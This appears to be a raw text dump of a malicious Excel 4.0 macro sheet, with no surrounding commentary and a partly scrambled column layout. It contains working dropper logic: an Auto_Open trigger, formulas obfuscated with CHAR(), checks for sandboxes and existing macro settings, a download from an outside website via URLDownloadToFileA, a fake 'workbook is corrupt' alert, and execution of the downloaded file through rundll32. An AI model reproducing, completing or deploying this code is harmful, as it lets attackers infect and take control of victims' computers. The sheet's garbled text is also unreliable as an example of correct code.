 Auto_Open =FORMULA(A1&A3&A4&A5&A6&A7&A9&A10&A11&A12&A14&A15&A16&A17&A19&A20&A21&A22&A23&A25&A26&A27&A28&A29&A30&A32&A33&A34&A35&A36&A37&A38&A39&A41&A42,Q4)
A B O P Q
1 =CHAR(61)&CHAR(73) =CHAR(61) =FORMULA(A1&A3&A4&A5&A6&
2 Qfb
3 =CHAR(70) =CHAR(73) =CHAR(67) =FORMULA(B1&B3&B4&B5&B6&
4 =CHAR(40) =CHAR(76) =FORMULA(C1&C3&C4&C5&C6& =IF(GET.WORKSPACE(19),,CLOSE(TRUE))
5 =CHAR(71) =CHAR(40) =CHAR(79) =FORMULA(D1&D3&D4&D5&D6& =IF(GET.WORKSPACE(42),,CLOSE(TRUE))
6 =CHAR(69)&CHAR(84) =CHAR(71) =CHAR(83) =FORMULA(E1&E3&E4&E5&E6& =IF(ISNUMBER(SEARCH("Windows",GET.WORKSPACE(1))), ,CLOSE(TRUE))
7 =CHAR(46) =CHAR(69) =CHAR(69) =FORMULA(F1&F3&F4&F5&F6& =CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\reg.exe","EXPORT HKCU\Software\Microsoft\Office\"&GET.WORKSPACE(2)&"\Excel
8 Qfb Qfb Qfb
9 =CHAR(87) =CHAR(84) =CHAR(40) =FORMULA(G1&G3&G4&G5&G6 =WAIT(NOW()+"00:00:03")
10 =CHAR(79) =CHAR(46) =CHAR(70) =FORMULA(H1&H3&H4&H5&H6& =FOPEN("c:\users\public\1.reg")
11 =CHAR(82) =CHAR(87) =CHAR(65) =FORMULA(I1&I3&I4&I5&I6&I7&I9 =FPOS(Q10, 215)
12 =CHAR(75) =CHAR(79) =CHAR(76) =FORMULA(J1&J3&J4&J5&J6&J7 =FREAD(Q10, 255)
13 Qfb Qfb Qfb
14 =CHAR(83) =CHAR(82) =CHAR(83) =FORMULA(K1&K3&K4&K5&K6& =FCLOSE(Q10)
15 =CHAR(80) =CHAR(75) =CHAR(69) =FORMULA(L1&L3&L4&L5&L6&L =FILE.DELETE("c:\users\public\1.reg")
16 =CHAR(65) =CHAR(83) =CHAR(41) =FORMULA(M1&M3&M4&M5&M =IF(ISNUMBER(SEARCH("0001",Q12)),CLOSE(FALSE),)
17 =CHAR(67)&CHAR(69) =CHAR(80) =FORMULA(N1&N3&N4&N5&N6 =CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,"https://efbzfyvsb.website/f2f23","c:\Users\Public\b7gf5yk.html",0,0)
18 Qfb Qfb
19 =CHAR(40) =CHAR(65) =FORMULA(O1&O3&O4&O5&O6 =ALERT("The workbook cannot be opened or repaired by Microsoft Excel because it's corrupt.",2)
20 =CHAR(49) =CHAR(67) =WORKBOOK.HIDE("bnhQuEiXil" =CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\rundll32.exe","c:\Users\Public\b7gf5yk.html,DllRegisterServer",0,5)
21 =CHAR(57) =CHAR(69) =GOTO(Q4) =CLOSE(FALSE)
22 =CHAR(41) =CHAR(40)
23 =CHAR(44) =CHAR(52)
24 Qfb Qfb
25 =CHAR(44)&CHAR(67) =CHAR(50)
26 =CHAR(76) =CHAR(41)
27 =CHAR(79) =CHAR(44)
28 =CHAR(83) =CHAR(44)
29 =CHAR(69) =CHAR(67)
30 =CHAR(40) =CHAR(76)
31 Qfb Qfb
32 =CHAR(84)&CHAR(82) =CHAR(79)
33 =CHAR(85) =CHAR(83)
34 =CHAR(69) =CHAR(69)
35 =CHAR(41)&CHAR(41) =CHAR(40)